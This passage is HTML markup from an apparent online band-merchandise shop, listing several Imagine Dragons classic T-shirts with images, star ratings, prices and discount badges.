  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="108">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-15" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/314/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Signature Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-15" class="capitalize hover:underline leading-3">imagine dragons Signature Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="106">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-11" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/308/conversions/ssrcoclassic_teemens353d774d8b4ffd91front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Classic T-Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-11" class="capitalize hover:underline leading-3">imagine dragons Classic T-Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="105">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/302/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Classic T-Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-7" class="capitalize hover:underline leading-3">imagine dragons Classic T-Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="103">
    <a href="https://imaginedragonsstore.com/product/1313-102-classic-t-shirt-rb1008" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/299/conversions/ssrcoclassic_teemense5d6c5f62bbf65eefront_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="Classic T-Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/1313-102-classic-t-shirt-rb1008" class="capitalize hover:underline leading-3">Classic T-Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
